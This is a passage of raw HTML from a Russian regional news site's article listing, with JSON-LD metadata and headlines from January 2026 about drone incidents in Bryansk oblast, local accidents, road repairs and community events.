","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T09:03:25+00:00","datePublished":"2026-01-21T09:03:25+00:00","dateModified":"2026-01-21T09:05:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" title="Украинские дроны сбиты ночью над Брянской областью" rel="bookmark">Украинские дроны сбиты ночью над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:03:25+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:03:25+03:00">09:03</time></div></header></article></div><div class="entry-row"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article></div><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div><div class="entry-row"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 